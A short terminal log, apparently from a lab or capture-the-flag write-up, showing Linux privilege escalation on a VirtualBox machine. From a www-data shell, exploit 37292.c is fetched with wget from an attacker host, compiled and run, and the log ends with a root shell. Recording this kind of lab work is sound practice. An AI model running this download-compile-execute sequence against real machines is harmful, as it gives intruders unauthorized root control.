 cd /tmp
www-data@yousef-VirtualBox:/tmp$ wget http://192.168.1.120:8888/37292.c
wget http://192.168.1.120:8888/37292.c
--2021-02-24 01:30:02--  http://192.168.1.120:8888/37292.c
Connecting to 192.168.1.120:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 5,119       --.-K/s   in 0s
2021-02-24 01:30:02 (278 MB/s) - '37292.c' saved [5119/5119]
www-data@yousef-VirtualBox:/tmp$ ls
ls
37292.c  LinEnum.sh  lse.sh
www-data@yousef-VirtualBox:/tmp$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
www-data@yousef-VirtualBox:/tmp$ chmod +x exploit
chmod +x exploit
www-data@yousef-VirtualBox:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# hostname
hostname
yousef-VirtualBox
#